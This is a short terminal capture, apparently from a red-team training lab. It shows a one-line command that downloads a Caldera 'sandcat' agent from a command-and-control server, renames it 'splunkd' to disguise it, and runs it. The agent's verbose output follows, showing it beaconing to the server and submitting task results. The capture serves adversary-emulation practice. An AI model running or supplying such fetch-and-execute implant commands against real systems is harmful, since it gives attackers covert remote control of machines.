 student@ubuntu:~$ server="http://10.71.61.44:8888";curl -s -X POST -H "file:sand
cat.go" -H "platform:linux" $server/file/download > splunkd;chmod +x splunkd;./s
plunkd -server $server -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://10.71.61.44:8888
upstream dest addr=http://10.71.61.44:8888
group=red
privilege=User
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction 9a91c5c4-ed2a-4bf4-9c24-915911c66bd0
[*] Submitting results for link 9a91c5c4-ed2a-4bf4-9c24-915911c66bd0 via C2 chan
nel HTTP